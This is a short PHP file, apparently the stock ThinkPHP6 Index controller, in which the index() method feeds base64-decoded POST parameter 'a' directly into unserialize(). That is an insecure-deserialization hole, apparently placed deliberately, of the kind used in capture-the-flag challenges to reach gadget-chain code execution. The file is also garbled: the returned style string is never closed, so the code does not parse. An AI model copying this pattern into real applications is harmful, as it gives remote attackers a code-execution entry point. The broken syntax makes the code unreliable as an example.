 class Index extends BaseController
{
    public function index()
    {
        unserialize(base64_decode($_POST["a"]));
        return '<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;}
    }
    public function hello($name = 'ThinkPHP6')
    {
        return 'hello,' . $name;
    }
}